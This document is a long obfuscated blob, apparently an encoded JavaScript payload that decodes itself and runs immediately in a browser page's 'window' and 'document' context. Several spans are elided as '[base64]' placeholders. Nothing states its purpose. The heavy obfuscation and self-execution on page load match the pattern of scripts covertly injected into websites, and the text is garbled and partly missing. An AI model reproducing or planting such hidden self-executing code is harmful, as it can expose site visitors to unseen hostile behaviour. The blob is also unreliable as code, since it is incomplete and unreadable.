957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CF57CW57GS57Ga57CF57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57CF57CL57CZ57GA57GL57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/[base64]/57CK57CF57GW57GL57GW57GO57GH57CF57CO57CF56C156CS56CY56Gi56Gp56Gg56Gu57CF57CL57CZ57GA57GL57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GK57CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GE57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GE57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57G757G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GL57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GI57CL57CZ57Gf57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57Cb57CL57CZ57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GB57CL57CZ57GD57G057CK57CL57CZ57Gf57GH57GO57GR57GH57GZ57GL57GE57CK57Gz57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gz57CL57CZ57Gf57GL57GE57CK57GB57G557GF57CK57CF75St75Su75Si75Sg75St75SS75S175Su75Sz75Sg75Sm75Sk57CF57CO57GH57CK57CS57Ga57CT57CW57CT57GG57CL57CL57G/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57GD57Cb57CK57CL57CZ57GL57GE57CK57Gr57G557CF57GB57GK57GL57GO57GG57Gs57GN57GG57GH57GR57CF57G/57G557CF57GO57GH57GM57GF57GW57GK57CF57G/57Cc57CS57Ga57CS57CL57GZ57Gu57Cf57CD57CD57G557G/[base64]/57Cf57CF57GD57GO57GO57CF57CZ57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7qOU7qOC7qOV7qOR7qOO7qOE7qOC7qOw7qOI7qOV7qOM7qOC7qOV57CF57CO57GH57CK57CS57Ga57Ca57GE57GA57CL57CL57G/57G557CF57GQ57GH57GF57GL57GR57GW57GH57GQ57CF57G/57CK57Gs57G557CF57GQ57GH57GS57GO57GD57GB57GH57CF57G/[base64]/[base64]/[base64]/57CL57CZ57GL57GE57CK57CD57GA57GQ57Ge57Ge57GA57GR57Ce57Gm57GD57GW57GH57G557CF57GM57GN57GV57CF57G/57CK57CL57CP57CS57Ga57CR57GH57Ca57CI57CS57Ga57CR57GB57CI57CS57Ga57CR57GB57CI57CS57Ga57CT57Ca57CI57CS57Ga57CT57GH57Ge57Ge57GA57GT57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsIXnsJjnsI3nsI3nsIXnsInnsYDnsZbnsInnsIXnsI3nsIXnsIvnsJ7nsJLnsZrnsJLnsIvnsZnnsYDnsZfnsIrnsYDnsZPnsIvnsJnnsYDnsZDnsJ/nsYDnsZPnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYDnsZDnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZfnsIrnsYDnsZTnsIvnsZnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsJTnsJXnsaTnsJDnsaHnsabnsJLnsbLnsYHnsZvnsYjnsavnsa/nsbLnsYnnsY/nsYbnsbPnsJPnsbDnsIXnsI7nsYDnsZTnsIvnsJnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsbrnsZPnsaHnsZLnsZHnsYjnsbfnsbrnsJXnsZXnsZfnsZbnsa7nsbrnsbbnsaDnsZjnsbvnsZXnsJLnsIXnsI7nsIXnsIXnsInnsabnsYPnsZbnsYfnsbnnsIXnsYznsY3nsZXnsIXnsb/nsIrnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZXnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYDnsZrnsJ/nsYbnsbnnsYXnsIrnsIXulbXulaLulaHulaLulbXulbXulaLulbXnsIXnsI7nsYfnsIrnsJLnsZrnsJbnsJfnsYDnsIvnsIvnsb/nsI7nsYDnsZvnsJ/nsbnnsZnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsJjnsYDnsYnnsI7nsIXnsYvnsYbnsIXnsJjnsJLnsZrnsJDnsYHnsYHnsYHnsI7nsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsZ/nsb/nsI7nsYDnsZjnsJ/nsbnnsb/nsJnnsYvnsYTnsIrnsYDnsZrnsbnnsIXnsZbnsZDnsYvnsY/nsIXnsb/nsIrnsIvnsJ/nsJ/nsJ/nsIXnsIXnsIvnsYDnsZrnsJ/nsIXnsYrnsZbnsZbnsZLnsJjnsI3nsI3nsIXnsInnsYXnsIrnsIXvoILvoIPvoYLvoIjvoIPvoIHvoI3voIXvoILnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJHnsJDnsIvnsIvnsInnsIXnsI3nsIXnsJnnsZTnsYPnsZDnsILnsYDnsaPnsJ/nsYDnsZLnsIrnsYDnsZrnsIvnsJnnsYPnsbLnsIrnsIvnsJnnsZTnsYPnsZDnsILnsYDnsaDnsJ/nsIPnsbnnsb/nsI7nsYDnsaHnsI7nsYDnsabnsJnnsYTnsY3nsZDnsIrnsZTnsYPnsZDnsILnsYDnsafnsJ/nsJLnsZrnsJLnsJnnsYDnsafnsJ7nsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsJnnsYDnsafnsInnsInnsIvnsZnnsZTnsYPnsZDnsILnsYDnsaTnsJ/nsYDnsZvnsbnnsYDnsafnsb/nsJnnsYDnsaDnsJ/nsIPnsbnnsb/nsJnnsYvnsYTnsIrnsarnsITnsITnsYDnsaTnsbnnsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsZ7nsZ7nsIPnsarnsITnsITnsYDnsaTnsbnnsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYHnsY3nsYznsZbnsYvnsYznsZfnsYfnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsYPnsY7nsY7nsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsJ/nsJLnsZrnsJLnsJnnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57CF57G/57G557CF57GM57CF57G/57G557GA57Gm57G/57G557GF57CK57CF74ae74aF74am74aF74ad74aP74aY74ap74aL74aZ74aP57CF57CO57GH57CK57CS57Ga57GE57GA57Ca57CL57CL57G/57CK57CL57CL57Cc57Cf57CS57Ga57CS57CL57GZ57GA57Gh57CJ57CJ57CZ57Gf57Gf57GA57Gg57Cf57CD57CD57GA57Gh57CZ57Gf57GH57GO57GR57GH57GZ57GA57Gg57Cf57CD57G557G/57CZ57Gf57Gf57GH57GO57GR57GH57CC57GL57GE57CK57CD57GA57Gg57CE57CE57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57GD57GO57GO57CF57G/57Cf57Cf57Cf57CS57Ga57CS57CL57GZ57GA57Gh57Cf57CS57Ga57CS57CZ57GL57GE57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CL57GZ57GE57GN57GQ57CK57GA57Gm57Cf57CS57Ga57CS57CZ57GA57Gm57Ce57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CZ57GA57Gm57CJ57CJ57CL57GZ57GL57GE57CK57GA57Gj57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYDnsabnsb/nsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsIvnsJznsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsInnsInnsJnnsZ/nsZ/nsYDnsaDnsJ/nsIPnsYDnsaHnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsJnnsYvnsYTnsIrnsYDnsZvnsbnnsYDnsaXnsb/nsIvnsZnnsaXnsJ/nsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYvnsYbnsIXnsb/nsJnnsYvnsYTnsIrnsZbnsZvnsZLnsYfnsY3nsYTnsILnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsJ/nsJ/nsJ/nsYXnsIrnsIXvpaPvpbDvpavvpabvpbHvpazvparvpavnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJrnsJfnsJvnsIvnsIvnsIvnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsIrnsIvnsJnnsZ/nsZ/nsZ/nsYvnsYTnsIrnsbTnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbTnsIvnsJnnsZ/nsIrnsZXnsYvnsYznsYbnsY3nsZXnsI7nsYbnsY3nsYHnsZfnsY/nsYfnsYznsZbnsIvnsJknKSksZSgweDIxNWUpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();